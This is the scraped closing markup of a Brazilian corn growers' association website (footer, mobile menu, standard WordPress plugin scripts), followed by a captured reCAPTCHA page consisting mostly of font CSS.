                                            <p class="copyright"> <a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224"><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532"><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
</script>
<div class="jeg_read_progress_wrapper"></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.abramilho.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.abramilho.org.br\/2018\/05\/03\/clima-na-proxima-semana-sera-decisivo-para-lavouras-de-milho-safrinha-no-parana","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2680","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.abramilho.org.br","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.8' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.8' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&co=aHR0cHM6Ly93d3cuYWJyYW1pbGhvLm9yZy5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m0wwmao4xbsw
body_size: 48833
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
